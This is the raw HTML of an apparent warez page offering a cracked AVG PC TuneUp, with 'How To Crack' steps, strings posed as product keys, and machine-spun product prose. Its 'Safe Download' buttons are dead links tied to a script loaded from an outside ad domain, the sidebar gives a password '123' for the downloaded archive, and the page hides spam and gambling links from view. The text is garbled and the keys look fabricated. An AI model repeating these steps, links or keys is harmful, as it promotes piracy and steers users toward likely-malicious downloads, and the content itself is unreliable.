					.site-title a,
			.site-description, #navigation a {
				color: #ffffff;
			}
				</style>
		<link rel="icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-270x270.webp" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-941 single-format-standard wp-embed-responsive wp-theme-schema-lite boxed cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-navigation">
				<div class="container clear">
					<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											</nav><!-- #site-navigation -->
				</div>
			</div>
			<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
									<div class="container clear">
						<div class="site-branding">
																								<h2 id="logo" class="site-title" itemprop="headline">
										<a href="https://crackpcstore.com">CrackPCStore</a>
									</h2><!-- END #logo -->
																					</div><!-- .site-branding -->

						<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
								<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://crackpcstore.com">Home</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://crackpcstore.com/category/backup-recovery/">Backup &amp; Recovery</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://crackpcstore.com/category/desktop-enhancements/">Desktop-Enhancements</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://crackpcstore.com/category/email-client/">Email Client</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://crackpcstore.com/category/finances-business/">Finances &amp; Business</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://crackpcstore.com/category/screen-recorder/">Screen Recorder</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://crackpcstore.com/category/network-tools/">Network Tools</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://crackpcstore.com/category/video-player/">Video Player</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://crackpcstore.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://crackpcstore.com/category/mobile-phone-tools/">Mobile Phone Tools</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://crackpcstore.com/category/system-twaek/">System Twaek</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://crackpcstore.com/category/text-editor/">Text Editor</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://crackpcstore.com/category/pdf-tool/">PDF Tool</a></li>
</ul>							</nav><!-- #site-navigation -->
						</div>
					</div>
								</header><!-- #masthead -->
			
<div id="page" class="single clear">
	<div class="content">
		<article class="article">
									<div id="post-941" class="post post-941 type-post status-publish format-standard has-post-thumbnail hentry category-pc-optimization tag-avg-pc-tuneup-2022-crack tag-avg-pc-tuneup-crack tag-avg-pc-tuneup-crack-mac tag-avg-pc-tuneup-download tag-avg-pc-tuneup-free-download tag-avg-pc-tuneup-full-version tag-avg-pc-tuneup-key tag-avg-pc-tuneup-keygen tag-avg-pc-tuneup-latest-version tag-avg-pc-tuneup-lifetime-crack tag-avg-pc-tuneup-torrent">
							<div class="single_post">

								
																	<header>
																					<h1 class="title single-title">AVG PC TuneUp Key 24.4.17452 Crack + Keygen Download 2026</h1>
																															<div class="post-info">
												<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://crackpcstore.com/author/adminer/" title="Posts by adminer" rel="author">adminer</a></span>
												<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> December 21, 2025</span>
												<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://crackpcstore.com/category/pc-optimization/" rel="category tag">PC Optimization</a></span>
												<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://crackpcstore.com/avg-pc-tuneup-key-crack/#respond">0 Comments</a></span>
											</div>
																			</header>
								
								<!-- Start Content -->
								<div id="content" class="post-single-content box mark-links">
									<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="font-size: 15px; padding: 10px 20px; color: #ffffff; background-color: #1dc27c; font-weight: bold; border-radius: 4px; border: none; cursor: pointer;">
      Safe Download
    </button>
  </a>
  <script data-cfasync="false" async type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script></center></div>
<h2><span class="ez-toc-section" id="AVG_PC_TuneUp_Key_24417452_Free_Download_With_Crack_2026"></span>AVG PC TuneUp Key 24.4.17452 Free Download With Crack 2026<span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;"> <img fetchpriority="high" decoding="async" class="size-full wp-image-4637 aligncenter" src="https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png" alt="AVG PC TuneUp Key Crack 2025 New" width="300" height="216" srcset="https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png 300w, https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025-210x150.png 210w" sizes="(max-width: 300px) 100vw, 300px" /></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '3687d73e40191b76c9ff6376f7b46662',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>

</div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#AVG_PC_TuneUp_Key_24417452_Free_Download_With_Crack_2026" >AVG PC TuneUp Key 24.4.17452 Free Download With Crack 2026</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#AVG_PC_TuneUp_Crack_With_Activation_Code" >AVG PC TuneUp Crack With Activation Code</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#AVG_PC_TuneUp_Crack_Plus_Product_Key_Free_2026" >AVG PC TuneUp Crack Plus Product Key Free 2026</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#AVG_PC_TuneUp_Latest_Releases_Key_Features" >AVG PC TuneUp Latest Releases Key Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Whats_New_In_AVG_PC_TuneUp_24417452" >What&#8217;s New In AVG PC TuneUp 24.4.17452?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#System_Requirements" >System Requirements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#How_To_Crack" >How To Crack?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#AVG_PC_TuneUp_Key" >AVG PC TuneUp Key</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#AVG_PC_TuneUp_Activation_Code_2026" >AVG PC TuneUp Activation Code 2026</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Related" >Related</a></li></ul></li></ul></nav></div>

<p><a href="https://crackpcstore.com/avg-pc-tuneup-key-crack" target="_blank" rel="noopener"><strong>AVG PC TuneUp Key 24.4.17452 Crack</strong> </a>is software that can increase the performance of your computer with a quick optimizer. To do this, it uses a technique known as &#8220;live optimization&#8221;. It even finds and removes unnecessary resources. There are many benefits such as getting a file shredder and backup function and other essential tools in this program. In addition, it invents a new sleep mode that works to remove all culture from the background.</p>
<p><strong>Put Programs To sleep </strong></p>
<ul>
<li>This feature honestly Finds out, trends, and things in your running system. Then put it to sleep so it doesn&#8217;t destroy anything and slow down your computer.</li>
</ul>
<p><strong>Feelings of sleep can arise at any time.</strong></p>
<ul>
<li>Now you can activate hibernation at any time thanks to our addition which enables all the control of active accounts by command.</li>
<li>Don&#8217;t forget to put your computer back to sleep when you&#8217;re done working!</li>
<li>After your use, we thankfully freeze all background processes to extend the life of your device.</li>
</ul>
<p>You can increase your computer&#8217;s startup time by using the boot optimizer and defragmentation feature. Distant auto-start features significantly have a good impact on performance. On the other hand, using the PC management capabilities of Windows 10 reduces the effectiveness of traditional AVG PC TuneUp Full Version Free Download. Here are the numbers of effective elements for the disk repair systems and drive cleanup tools that help you get the most out of your computer.</p>
<h3><span class="ez-toc-section" id="AVG_PC_TuneUp_Crack_With_Activation_Code"></span>AVG PC TuneUp Crack With Activation Code<span class="ez-toc-section-end"></span></h3>
<p>Are you tired of mistakes, slow performance, frostbite, and distractions? Use AVG PC TuneUp Activation Code that automatically tuned for better performance every week, so you don&#8217;t have to worry about it. In addition to this, the  &#8220;One-Click Maintenance&#8221; feature gives you the plan to scan many parts of your computer for faults hidden in the PC. Along with exploring parts of your registry, broken paths, programs, research, and the state of your public provision.</p>
<p>So, just choose a plan for the quick scan, customize the scan, and full scan. After that, you will be rewarded with Clare&#8217;s details of existing threats. The interface of AVG PC TuneUp Keygen is divided into tabs for the various functions of the program. However, the status and recommendations, increasing memory, and setting up Windows are all included in this section of the appendix. The most useful tab is the one that matters for the location. C</p>
<h3><span class="ez-toc-section" id="AVG_PC_TuneUp_Crack_Plus_Product_Key_Free_2026"></span>AVG PC TuneUp Crack Plus Product Key Free 2026<span class="ez-toc-section-end"></span></h3>
<p>AVG is a high-quality brand offering a wide range of non-volatile and non-intrusive content for system optimization. You can perform direct actions such as uninstalling startup apps and safely deleting fails. Anyhow, AVG PC TuneUp Product Key is a great tool for finding and exploiting problems with your computer. To have any problems described and corrected, check the system. It also increases the speed of your computer and the speed of access to it. Enjoy secure internet with <a href="https://crackpcstore.com/avg-internet-security-crack/" target="_blank" rel="noopener">AVG Internet Security Crack</a></p>
<p>The maintenance section of AVG PC TuneUp Lifetime Crack has many useful tools. Duplicate files are automatically scanned and removed from the system which keeps them safe. Subsequently, this can have a huge impact on your computer&#8217;s performance. A registry check is also available to remove unnecessary registry entries. Furthermore, this can increase the frequency of PC crashes or errors. As a bonus, it will save you time and money.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-4636 size-full" src="https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025-New.jpg" alt="AVG PC TuneUp Key Crack 2025 New" width="281" height="180" /></p>
<h3><span class="ez-toc-section" id="AVG_PC_TuneUp_Latest_Releases_Key_Features"></span>AVG PC TuneUp Latest Releases Key Features<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Every week, AVG&#8217;s automatic maintenance cleans your system of errors and crashes</li>
<li>Even cleans up against your hard drive, research, and RAM with this free tool.</li>
<li>Saving extra space is easy with the auto cleanup feature.</li>
<li>Windows systems will delete junk files faster and more efficiently.</li>
<li>This energy-saving feature turns off Wi-Fi and Bluetooth with a single click.</li>
<li>AVG PC TuneUp Key can scan your registry and fix any errors it finds, allowing you to get more access and performance from your computer.</li>
<li>With automatic updates, your computer will always have the latest cleaning tools.</li>
<li>To meet the complicated security standards it extends battery life even further.</li>
<li>Delete unnecessary files from your hard drive to free up space and speed up your computer.</li>
<li>Clean up iTunes and Windows Store programs with Disk Cleaner.</li>
<li>Also, it always maximizes the logging speed and minimizes performance impact.</li>
<li>Quick registry Defrag reorganizes your registry to improve performance and fix accessibility issues.</li>
<li>Crashes and initial problems are prevented</li>
</ul>
<h3><span class="ez-toc-section" id="Whats_New_In_AVG_PC_TuneUp_24417452"></span>What&#8217;s New In AVG PC TuneUp 24.4.17452?<span class="ez-toc-section-end"></span></h3>
<p><strong>In flight mode, set up quickly:</strong></p>
<ul>
<li>The new TuneUp Flight Mode feature allows you to turn off your computer&#8217;s wireless and Bluetooth connection with a simple click.</li>
<li>Not only will this save you time, but it will also extend your laptop&#8217;s battery life.</li>
</ul>
<p><strong>Full TuneUp Copy Detector:</strong></p>
<ul>
<li>With TuneUp Duplicate Finder, you can easily find and remove duplicate data from your hard drive. The result is less computer usage and more disk space.</li>
</ul>
<p><strong>Best user manual:</strong></p>
<ul>
<li>The entire interface has been simplified and upgraded to make it easier to use. Most of the work went into the new and improved dashboard screen (first status and recommendations).</li>
<li>Good photo examples to attract many fans</li>
<li>New visual features make using TuneUp Utilities 2014 fun.</li>
<li> To help you save time and extend your laptop&#8217;s battery life, TuneUp has added a new</li>
<li>Airplane Mode setting that turns off Wi-Fi and Bluetooth with a single click.</li>
<li>Using TuneUp Duplicate Finder, you can easily find and remove any duplicate files on your computer.</li>
<li>The entire user interface has been updated to make it easier to identify and use the most important tools.</li>
</ul>
<h3><span class="ez-toc-section" id="System_Requirements"></span>System Requirements<span class="ez-toc-section-end"></span></h3>
<ul>
<li>This is a 64-bit Mac based on Intel. 512 MB RAM is recommended.</li>
<li>Support for Windows 11 and other lower</li>
<li>The latest version of Apple Mac OS X software.</li>
<li>Internet access is fast and reliable.</li>
<li>Hard disk space: 68 MB.</li>
</ul>
<h3><span class="ez-toc-section" id="How_To_Crack"></span>How To Crack?<span class="ez-toc-section-end"></span></h3>
<ol>
<li>First, you need to get <strong>AVG PC TuneUp 24.4.17452 Crack.</strong></li>
<li>Install it right away.</li>
<li>You can then register with your email.</li>
<li>Also, use product keys for more complete registration</li>
<li>Now Activate the Crack</li>
<li>That&#8217;s it</li>
</ol>
<h3><span class="ez-toc-section" id="AVG_PC_TuneUp_Key"></span>AVG PC TuneUp Key<span class="ez-toc-section-end"></span></h3>
<blockquote><p>JKDBFJVWEUOYRFWEFWEJKFHW</p></blockquote>
<blockquote><p>EIORFH4GEJHCFBSKBFWEHORW1</p></blockquote>
<blockquote><p>E4HUIRFGWE4UITR3489RY34IWE1</p></blockquote>
<blockquote><p>GFWRUEFUIWEG34U8RY24ODSKD</p></blockquote>
<blockquote><p>JCBJHSDFUIERFHWEIOFJKWRFUIT1</p></blockquote>
<blockquote><p>W34GRIOW4EFGERJHFSDJFKWELH</p></blockquote>
<blockquote><p>RF3ETGFUERFHDBFKERTFUIGFU34E</p></blockquote>
<h3><span class="ez-toc-section" id="AVG_PC_TuneUp_Activation_Code_2026"></span>AVG PC TuneUp Activation Code 2026<span class="ez-toc-section-end"></span></h3>
<blockquote><p>JHBSDJHCFBEJHKFUIWEROWEDFB</p></blockquote>
<blockquote><p>WERYFG3YWEIFSVFSEDBEUKHDQ1</p></blockquote>
<blockquote><p>WEIEHRI4EYWRUIFUIWEHFVWEYIR</p></blockquote>
<blockquote><p>FV23UIWEDFIWEVRIFGWEUIDHQW</p></blockquote>
<blockquote><p>IEDOQ3IRUW4ERFWEUFWBVEUKD1</p></blockquote>
<blockquote><p>BQUIDWEUIRFGWEFVHWEFUWEBF2</p></blockquote>
<p style="text-align: center;"><a href="https://crackpcstore.com/avg-pc-tuneup-key-crack">Download Link</a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><span class="ez-toc-section" id="Related"></span><em>Related</em><span class="ez-toc-section-end"></span></h3>
</div><div id="snippet-box" class="snippet-type-1" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Wilson</span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2025-12-21T00:00:05+05:00'>2025-12-21</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>AVG PC TuneUp</span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>AVG PC TuneUp</span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Windows/Mac/Linux</span></div><div class='snippet-label'>Software Category</div> <div class='snippet-data'><span itemprop='applicationCategory'>System Optimization</span></div></span></div> 
			</div><div style='clear:both;'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " 
    onmouseover="this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';"
    onmouseout="this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';">
      Download Now
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center>
</div>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '3687d73e40191b76c9ff6376f7b46662',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div>
<!-- CONTENT END 2 -->
								</div><!-- End Content -->

								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div>												<article class="post excerpt  ">
																											<a href="https://crackpcstore.com/iobit-driver-booster-pro-crack-key/" title="IObit Driver Booster Pro 13.1.0.171 Crack + Key 2026 New" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="204" height="150" src="https://crackpcstore.com/wp-content/uploads/2023/11/IObit-Driver-Booster-Pro-Crack-2024-204x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="IObit Driver Booster Pro Crack 2025" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">IObit Driver Booster Pro 13.1.0.171 Crack + Key 2026 New</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
																								<article class="post excerpt  ">
																											<a href="https://crackpcstore.com/pcboost-crack/" title="PCBoost 5.10.21.2024 Crack With Serial Key [Latest] 2026" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="200" height="150" src="https://crackpcstore.com/wp-content/uploads/2023/12/PCBoost-Crack-2024-200x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="PCBoost Crack 2024 Latest" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">PCBoost 5.10.21.2024 Crack With Serial Key [Latest] 2026</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
																								<article class="post excerpt  last">
																											<a href="https://crackpcstore.com/cleanmypc-license-key-crack/" title="CleanMyPC  4.50 Crack + [License Key] 2026" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="210" height="150" src="https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025-210x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="CleanMyPC Crack 2025 New" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">CleanMyPC  4.50 Crack + [License Key] 2026</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
												</div>
<!-- You can start editing here. -->
			<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avg-pc-tuneup-key-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackpcstore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='941' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div>

							</div>
						</div>
								</article>

		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<div id="block-4" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<h3 class="wp-block-heading">How to Download?</h3>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>When you click on the download button it will open ad, after this click on the button again to download original file. Password for file is&nbsp;<strong>123</strong></p>
</blockquote>
</blockquote>
</div><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://crackpcstore.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="">
		<input type="submit" value="Search" />
	</fieldset>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://crackpcstore.com/streamfab-video-downloader-crack/">StreamFab 7.0.0.4 Crack + Torrent 2026 Latest Version</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/blufftitler-crack/">BluffTitler 16.8.1.0 Crack + License Key 2026 New</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/qustodio-crack/">Qustodio  203.1.6743.0 Crack + Keygen 2026 New</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/notezilla-crack/">Notezilla 9.0.38 Crack [100% Working] Activation Key Download 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/avast-cleanup-premium-crack/">Avast Cleanup Premium 23.4.15563 Crack +License Key 2026 New</a>
									</li>
					</ul>

		</div><div id="block-3" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Similar Website </p>



<p><a href="https://www.crackshere.com/" target="_blank" rel="noreferrer noopener">CracksHere</a></p>
</blockquote>
</div>			</div>
		</div><!--sidebars-->
	</aside>
		</div>
</div>
<center><strong><a style="text-decoration:none" href="https://thefuturefedex.com/" target="_blank"><span style="color:#eeeeee">Situs Judi Online Terpercaya</span></a></strong></center>	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
				<!--start copyrights-->
		<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<span><a href="https://crackpcstore.com/" title="Full Version Crack Software and Activation Tool 2025">CrackPCStore</a> Copyright &copy; 2026.</span>
					<div class="top">
						Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a>.						<a href="#top" class="toplink">Back to Top &uarr;</a>
					</div>
				</div>
			</div>
		</div>
		<!--end copyrights-->
			</footer><!-- #site-footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/schema-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a260fb3"><ul><li><a href="https://crackpcstore.com/1917-1-legal-tender-note-history-value-and-collectibility/" title="1917 $1 Legal Tender Note: History, Value, and Collectibility" >1917 $1 Legal Tender Note: History, Value, and Collectibility</a></li> <li><a href="https://crackpcstore.com/10-weird-laws-around-the-world-unusual-legal-regulations/" title="10 Weird Laws Around the World: Unusual Legal Regulations" >10 Weird Laws Around the World: Unusual Legal Regulations</a></li> </ul><div><script type="text/javascript"> document.getElementById("a260fb3").style.display="none"; </script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
